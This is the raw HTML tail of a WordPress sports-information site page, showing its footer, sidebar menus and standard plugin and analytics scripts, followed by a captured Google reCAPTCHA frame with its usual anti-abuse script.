                        <div class="container">
                                    
                                                                    <div class="col-lg-12 typology-footer-sidebar"><div id="text-1" class="widget clearfix widget_text">			<div class="textwidget"><div style="text-align: center">
<img style="width: 111px; margin-bottom: 10px" src="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/logo-sport-net-retina-official.png?w=720&#038;ssl=1" alt="Sport-net" data-recalc-dims="1"/>
<p><a href="https://sport-net.org/">Sport-net LTD 2021 All Rights Reserved.</a> Your #1 source for sports information and updates.</p>
</div></div>
		</div></div>
                                                                    
                        </div>

                                    </footer>
            
            
		</div>

		<div class="typology-sidebar">
	<div class="typology-sidebar-header">
		<div class="typology-sidebar-header-wrapper">
			<div class="typology-site-branding">
	
	<span class="site-title h4"><a href="https://sport-net.org/" rel="home"><img class="typology-logo" src="https://sport-net.org/wp-content/uploads/2021/01/logo-sport-net-official.png" alt="Sport-net : Your #1 source for sports information and updates"></a></span>		<span class="typology-site-description">Encyclopedia and sports reference site, we share sports news and information on a daily basis. Quality articles, guides and questions-answers.</span>

</div>
			<span class="typology-sidebar-close"><i class="fa fa-times" aria-hidden="true"></i></span>
		</div>
	</div>

	<div class="widget typology-responsive-menu">
			</div>

					
								<div id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><b>Sport-Net</b> The question and answer site designed to help people, to help each other: To ask, to learn, to share, to grow.</div></div><div id="search-4" class="widget clearfix widget_search"><h4 class="widget-title h5">Search our Knowledge Base</h4><form class="typology-search-form" action="https://sport-net.org/" method="get">
	<input name="s" type="text" value="" placeholder="Type here to search..." />
	<button type="submit" class="typology-button typology-button-search typology-icon-button">Search</button> 
	</form></div><div id="nav_menu-2" class="widget clearfix widget_nav_menu"><h4 class="widget-title h5">Explore</h4><div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-499"><a href="https://sport-net.org/">Home</a></li>
<li id="menu-item-10404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10404"><a href="https://sport-net.org/about-us/">About Us</a></li>
<li id="menu-item-10406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10406"><a href="https://sport-net.org/ask-question/">Ask Question</a></li>
<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502"><a href="https://sport-net.org/category/general/">General</a></li>
<li id="menu-item-10407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10407"><a href="https://sport-net.org/category/uncategorized/">Sport</a></li>
<li id="menu-item-60843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60843"><a href="https://sport-net.org/category/sport-news/">Sport News</a></li>
<li id="menu-item-53023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53023"><a href="https://sport-net.org/category/golf/">Golf</a></li>
<li id="menu-item-13179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13179"><a href="https://sport-net.org/category/updates/">Updates</a></li>
<li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-501"><a rel="privacy-policy" href="https://sport-net.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a href="https://sport-net.org/contact/">Contact</a></li>
</ul></div></div><div id="nav_menu-3" class="widget clearfix widget_nav_menu"><h4 class="widget-title h5">Follow us</h4><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-380"><a href="https://www.facebook.com/Sport-netorg-102836478452715">Facebook</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-382"><a href="#">Instagram</a></li>
</ul></div></div>				
</div>

<div class="typology-sidebar-overlay"></div>		
		<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/sport-net.org\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"0908e0c885","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.5" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" id="typology-main-js-extra">
/* <![CDATA[ */
var typology_js_settings = {"rtl_mode":"","header_sticky":"","logo":"https:\/\/sport-net.org\/wp-content\/uploads\/2021\/01\/logo-sport-net-official.png","logo_retina":"https:\/\/sport-net.org\/wp-content\/uploads\/2021\/01\/logo-sport-net-retina-official.png","use_gallery":"1","img_popup":"","slider_autoplay":"0","cover_video_image_fallback":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-net.org/wp-content/themes/typology/assets/js/min.js?ver=1.7.6" id="typology-main-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"187600948\",\"post\":\"7817\",\"tz\":\"0\",\"srv\":\"sport-net.org\",\"j\":\"1:13.3.2\"}") ]);
_stq.push([ "clickTrackerInit", "187600948", "7817" ]);
/* ]]> */
</script>

	</body>
</html>

<!-- Page supported by LiteSpeed Cache 6.1 on 2026-01-19 08:05:25 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NHtmk_Ml_ediTpLzep8qXw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768809928306');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>